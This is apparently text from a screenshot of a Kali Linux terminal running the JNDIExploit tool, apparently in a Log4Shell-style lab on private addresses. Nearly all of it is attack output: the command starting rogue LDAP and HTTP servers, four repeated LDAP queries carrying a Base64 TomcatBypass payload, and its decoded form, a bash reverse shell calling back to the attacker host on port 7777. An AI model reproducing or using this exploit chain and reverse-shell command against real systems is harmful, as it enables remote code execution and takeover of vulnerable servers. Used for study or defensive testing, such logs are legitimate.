 ┌──(kali㉿attack)-[~/work]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.38.129
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3
IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3
IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3
IDA+JjE= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.38.128/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjM4LjEyOC83Nzc3
IDA+JjE= with javax.el.ELProcessor payload